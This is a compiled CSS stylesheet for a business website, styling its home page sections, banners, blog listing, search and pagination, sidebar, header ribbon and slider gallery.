.home-page.content { padding: 0 0; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); position: relative; z-index: 5; }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 60px 30px; }
  .home-page.content .content-sub-text { padding: 60px 30px; } }

#page-id-1 .extra-content.extra-content_1 { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); position: relative; z-index: 5; }

#page-id-1 .extra-content.extra-content_2 { background-color: #565D76; background-image: none; }

#page-id-1 .extra-content.extra-content_2 > *, #page-id-1 .extra-content.extra-content_2 h2, #page-id-1 .extra-content.extra-content_2 .callout-counter .message, .callout-counter #page-id-1 .extra-content.extra-content_2 .message, #page-id-1 .extra-content.extra-content_2 p { color: #fff; }

#page-id-1 .extra-content.extra-content_2 .row { position: relative; }

@media print, screen and (max-width: 63.99875em) { #page-id-1 .extra-content.extra-content_2 { padding-bottom: 0; }
  #page-id-1 .extra-content.extra-content_2 .small-order-2 { margin-top: 20px; }
  #page-id-1 .extra-content.extra-content_2 .small-order-2 img.noframe, #page-id-1 .extra-content.extra-content_2 .small-order-2 img.noframe__rounded, #page-id-1 .extra-content.extra-content_2 .small-order-2 img.picframe, #page-id-1 .extra-content.extra-content_2 .small-order-2 img.innerframe { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_2 .small-order-2 { position: absolute; right: 0; bottom: -60px; }
  #page-id-1 .extra-content.extra-content_2 .small-order-2 img { margin: 0; padding: 0; } }

#page-id-1 .extra-content.extra-content_4 { background-color: #EDF8FD; background-image: none; }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1.11111rem; font-weight: 700; }

.home-3_mission blockquote q { font-weight: 400; font-style: normal; }

.home-3_mission blockquote cite { font-weight: 700; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.55556rem; }

.home-3_content h2, .home-3_content .callout-counter .message, .callout-counter .home-3_content .message { font-weight: 700; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page .callout-counter .message, .callout-counter .page__home-3 .content.home-page .message { margin-top: 0.55556rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #348fbb; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 1.77778rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team .content { background: #EDF8FD; background-image: none; }

.meet-the-team .content img.noframe__rounded { margin-left: 0; margin-bottom: 20px; }

.meet-the-team .content h2, .meet-the-team .content .callout-counter .message, .callout-counter .meet-the-team .content .message { color: #565D76; }

@media print, screen and (min-width: 64em) { .meet-the-team .content h2, .meet-the-team .content .callout-counter .message, .callout-counter .meet-the-team .content .message { font-size: 28px; } }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent #main-content a { color: #565D76; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #7BBBDA; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > *, .services-parent #main-content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent #main-content .sub-banner__heading { font-size: 2.22222rem; }
  .services-parent #main-content h2, .services-parent #main-content .callout-counter .message, .callout-counter .services-parent #main-content .message { font-size: 1.22222rem; margin-bottom: 0.55556rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.11111rem 0 0.55556rem; height: 3.33333rem; width: auto; } }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #50A4CE; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #2B7397; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #50A4CE; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #2B7397; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #7BBBDA; }

.blog-nav-menu a.see-all-news { background-color: #50A4CE; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #50A4CE; color: #fff; border: 0.05556rem solid rgba(80, 164, 206, 0.23); }

.blog-pagination a.active { background-color: #50A4CE; color: #fff; border: 0.05556rem solid rgba(80, 164, 206, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #50A4CE; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #7BBBDA; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #50A4CE; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "EB Garamond", serif; color: #565D76; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #565D76; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #fff; color: #12353C; padding: 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page-header .page-header_branding img { max-height: 100px; width: auto; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page-header.is-stuck { -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); }

@media print, screen and (min-width: 64em) { .page-header.is-stuck .top-ribbon .top-ribbon_text, .page-header.is-stuck .top-ribbon .top-ribbon_contact a { font-size: 14px; }
  .page-header.is-stuck .top-ribbon img { height: 15px; width: auto; }
  .page-header.is-stuck .page-header_branding img { max-height: 80px; } }

.page-header_logo { margin: 1.11111rem 0; display: inline-block; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.11111rem 0; } }

.top-ribbon { background-color: #565D76; color: #fff; font-size: 0.88889rem; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #7BBBDA; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: #565D76; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; padding-bottom: 20px; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: left; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.top-ribbon_phone { font-weight: 700; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 1.1rem; margin-top: -3px; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.44444rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .top-ribbon_text { font-size: clamp(16px, 1vw, 20px); }
  .top-ribbon_phone-icon { margin-right: 0; }
  .top-ribbon_contact a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; line-height: 1; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-weight: 400; font-size: clamp(16px, 1vw, 20px); }
  .top-ribbon_contact a img { margin-right: 8px; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #565D76 bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta__heading { color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.66667rem; font-family: "Barlow", sans-serif; font-weight: 400; line-height: 1.35; }

.banner-slider-cta__button { color: #7BBBDA; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.83333rem 0; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #fff; background: #7BBBDA; }

.banner-slider-cta-button__0 { color: #fff; background: #4F788C; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #fff; background: #50A4CE; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.66667rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .columns { max-width: calc(100% - 60px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; font-family: "EB Garamond", serif; font-weight: 700; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #565D76 bottom center/cover no-repeat; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: #3C4153 bottom center/cover no-repeat; opacity: 0.76; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 2.22222rem; font-weight: 700; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.83333rem 2.22222rem 0.83333rem; padding-bottom: 0; color: inherit; font-size: 1rem; font-weight: 400; line-height: 1.35; font-family: "Barlow", sans-serif; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: inherit; font-size: 3.33333rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.33333rem; color: inherit; font-size: 1.11111rem; max-width: 36.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  #sub-banner-container .sub-banner__heading { margin: 6.66667rem 0.83333rem 1.11111rem 0.83333rem; font-size: 3.88889rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 6.66667rem; font-size: 1.22222rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #3C4153 bottom center/cover no-repeat; opacity: 0.76; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "EB Garamond", serif; font-size: 1.55556rem; line-height: 1.1; font-weight: 700; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: 400; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .enhanced-banner__message { margin: 0 0 5.55556rem 0; font-size: 1.55556rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("/images/home-bg.jpg"); background-position: center; background-repeat: no-repeat; background-size: cover; overflow: hidden; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner .banner-filter { background: rgba(60, 65, 83, 0.76); width: 100%; height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); display: block; z-index: 6; }

.full-width-banner::before { content: none; }

.full-width-banner > .row.columns { z-index: 10; position: relative; }

.full-width-banner br { display: none; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { padding-top: 30px; } }

.full-width-banner__heading { padding: 3.33333rem 1.11111rem 0 1.11111rem; color: inherit; font-family: "EB Garamond", serif; font-size: 1.55556rem; line-height: 1.1; font-weight: 700; }

.full-width-banner__message { padding: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: 400; }

.full-width-banner__button { padding: 0 0.55556rem 2.77778rem 0.55556rem; }

@media print, screen and (max-width: 63.99875em) { .banner-video { display: none; } }

